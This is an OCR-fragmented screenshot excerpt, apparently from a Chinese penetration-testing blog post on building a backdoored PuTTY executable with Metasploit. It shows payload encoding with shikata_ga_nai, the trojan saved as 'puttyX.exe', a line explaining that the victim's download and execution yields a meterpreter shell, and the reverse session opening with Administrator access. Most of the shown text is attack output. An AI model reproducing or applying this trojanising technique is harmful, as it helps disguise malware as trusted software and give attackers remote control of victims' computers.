
x86/shikata_ga_nai succeeded with size 
353
 (iteration=
1
x86/shikata_ga_nai succeeded with size 
380
 (iteration=
2
x86/shikata_ga_nai chosen with final size 
380
Payload 
size:
380
 bytes

Saved 
as:
 puttyX.exe

root@kali
:/var/www
#
一旦受害者下载并执行了特殊版本的PuTTY，我们就会在目
标上看到一个meterpeter shell。
[*]
Sending
stage
 (749056 
bytes
) 
to
 192
.168
.1
.201
[*]
Meterpreter
session
 1 
opened
 (192
.168
.1
.101
:443
-
> 
meterpreter
 > 
getuid
Server
username
: 
XEN-XP-SPLOIT
\
Administrator
meterpreter
 >
赞(
0
)
未经允许不得转载：
seo优化_前端开发_渗透技术
»
metasploit
后门EXE文件
标签：
metasploit
hush